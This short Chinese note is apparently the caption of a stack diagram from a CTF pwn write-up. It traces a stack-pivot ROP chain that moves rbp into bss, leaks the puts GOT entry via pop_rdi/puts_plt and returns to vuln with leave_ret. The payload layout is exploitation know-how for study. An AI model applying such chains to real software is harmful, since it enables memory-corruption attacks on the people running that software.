 一个遥远的地方
bss+0x500 <-rbp
芝士一个一个bss啊
0x8 我们要让rbp跳去的下一个写入的地方 (这块地址的位置是: bss - 0x30)
这里我让他一会跳到bss+0x500
0x8 pop_rdi rip pop rdi
0x30 0x8 puts_got 《-rsp
0x8 ret
0x8 puts_plt
0x8 vuln
0x8 0x8 下一个要跳过去的地址(就上面rbp-0x30那)
mov rsp,rbp
0x8 0x8 pop rbp
ret
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret)  + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp执行完啦!
mov rsp,rbp
pop rbp
ret